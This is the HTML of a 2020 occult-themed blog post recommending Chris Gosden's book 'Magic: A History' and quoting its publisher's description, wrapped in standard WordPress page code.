

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/magic-from-the-ice-age-to-the-present/
body_size: 12368
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Magic from the Ice Age to the Present &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Magic from the Ice Age to the Present Comments Feed" href="https://zeroequalstwo.net/magic-from-the-ice-age-to-the-present/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg"><meta property="og:image:width" content="1500"><meta property="og:image:height" content="891"><meta property="og:image:alt" content="sigillum dei aemeth"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="In Magic: A History: From Alchemy to Witchcraft, from the Ice Age to the Present Oxford professor of archaeology Chris Gosden explores the history of magic―an ancient and currently often overlooked aspect of human behavior and its present day resurgence. I learned about this book from a dismissive review in the Wall Street Journal (what else would you..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Magic from the Ice Age to the Present"><meta property="og:url" content="https://zeroequalstwo.net/magic-from-the-ice-age-to-the-present/"><meta property="og:updated_time" content="2020-11-03T15:57:19-05:00">
<meta property="article:published_time" content="2020-11-03T23:13:25+00:00"><meta property="article:modified_time" content="2020-11-03T20:57:19+00:00"><meta property="article:section" content="Academic/Research"><meta property="article:section" content="Archaeology"><meta property="article:section" content="Books"><meta property="article:section" content="Magick"><meta property="article:section" content="Myth"><meta property="article:section" content="Occult History"><meta property="article:section" content="Religion"><meta property="article:section" content="Science"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg"><meta property="twitter:image:alt" content="sigillum dei aemeth"><meta property="twitter:title" content="Magic from the Ice Age to the Present"><meta property="twitter:description" content="In Magic: A History: From Alchemy to Witchcraft, from the Ice Age to the Present Oxford professor of archaeology Chris Gosden explores the history of magic―an ancient and currently often overlooked..."><meta property="twitter:url" content="https://zeroequalstwo.net/magic-from-the-ice-age-to-the-present/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg"><meta itemprop="name" content="Magic from the Ice Age to the Present"><meta itemprop="description" content="In Magic: A History: From Alchemy to Witchcraft, from the Ice Age to the Present Oxford professor of archaeology Chris Gosden explores the history of magic―an ancient and currently often overlooked aspect of human behavior and its present day resurgence. I learned about this book from a dismissive review in the Wall Street Journal (what else would you..."><meta itemprop="datePublished" content="2020-11-03"><meta itemprop="dateModified" content="2020-11-03T20:57:19+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/22630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/magic-from-the-ice-age-to-the-present/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=22630' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmagic-from-the-ice-age-to-the-present%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmagic-from-the-ice-age-to-the-present%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-22630 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-22630" class="clearfix post-22630 post type-post status-publish format-standard has-post-thumbnail hentry category-academicresearch category-archaeology category-books category-magick-2 category-myth category-occulthistory category-religion-2 category-science">
	<header class="entry-header">
		<h1 class="entry-title">Magic from the Ice Age to the Present</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/magic-from-the-ice-age-to-the-present/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-03T18:13:25-05:00">November 3, 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/magic-from-the-ice-age-to-the-present/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="1500" height="891" src="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg 1500w, https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth-300x178.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth-768x456.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth-628x373.jpg 628w" sizes="(max-width: 1500px) 100vw, 1500px" />		</div>	
		

	<div class="clearfix entry-content">
		<p><em><strong>In Magic: A History: From Alchemy to Witchcraft, from the Ice Age to the Present</strong></em><b> </b>Oxford professor of archaeology Chris Gosden explores the history of magic―an ancient and currently often overlooked aspect of human behavior and its present day resurgence. I learned about this book from a dismissive review in the Wall Street Journal (what else would you expect from those Mechanism-loving knobs. But its dismissals were reflexive and not well justified, so my curiousity was piqued. The publisher&#8217;s description sayeth:</p>
<p>&#8220;Three great strands of belief run through human history: Religion is the relationship with one god or many gods, masters of our lives and destinies. Science distances us from the world, turning us into observers and collectors of knowledge. And magic is direct human participation in the universe: we have influence on the world around us, and the world has influence on us.</p>
<p>&#8220;Over the last few centuries, magic has developed a bad reputation―thanks to the unsavory tactics of shady practitioners, and to a successful propaganda campaign on the part of religion and science, which denigrated magic as backward, irrational, and &#8220;primitive.&#8221; In <i>Magic</i>, however, the Oxford professor of archaeology Chris Gosden restores magic to its essential place in the history of the world―revealing it to be an enduring element of human behavior that plays an important role for individuals and cultures. From the curses and charms of ancient Greek, Roman, and Jewish magic, to the shamanistic traditions of Eurasia, indigenous America, and Africa; from the alchemy of the Renaissance to the condemnation of magic in the colonial period and the mysteries of modern quantum physics―Gosden&#8217;s startling, fun, and colorful history supplies a missing chapter of the story of our civilization.</p>
<p>&#8220;Drawing on decades of research around the world―touching on the first known horoscope, a statue ordered into exile, and the mystical power of tattoos―Gosden shows what magic can offer us today, and how we might use it to rethink our relationship with the world. <i>Magic</i> is an original, singular, and sweeping work of scholarship, and its revelations will leave a spell on the reader.&#8221;</p>
<p><a href="https://www.amazon.com/Magic-History-Alchemy-Witchcraft-Present/dp/0374200122">https://www.amazon.com/Magic-History-Alchemy-Witchcraft-Present/dp/0374200122</a>.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-22187" src="http://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth-300x178.jpg" alt="" width="300" height="178" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth-300x178.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth-768x456.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth-628x373.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2020/08/sigillum-dei-aemeth.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/academicresearch/" rel="category tag">Academic/Research</a>, <a href="https://zeroequalstwo.net/category/archaeology/" rel="category tag">Archaeology</a>, <a href="https://zeroequalstwo.net/category/books/" rel="category tag">Books</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/myth/" rel="category tag">Myth</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>, <a href="https://zeroequalstwo.net/category/religion-2/" rel="category tag">Religion</a>, <a href="https://zeroequalstwo.net/category/science/" rel="category tag">Science</a></span>	<!-- .entry-meta --></footer>
<!-- #post-22630 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/the-rites-of-eleusis-in-the-news-part-iii/" rel="prev"><span class="meta-nav">&larr;</span> The Rites of Eleusis in the News – Part III</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/the-rites-of-eleusis-in-the-news-part-iv-the-rites-or-wrongs-of-eleusis/" rel="next">The Rites of Eleusis in the News – Part IV – “The RITES (or Wrongs?) of ELEUSIS” <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magic-from-the-ice-age-to-the-present/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
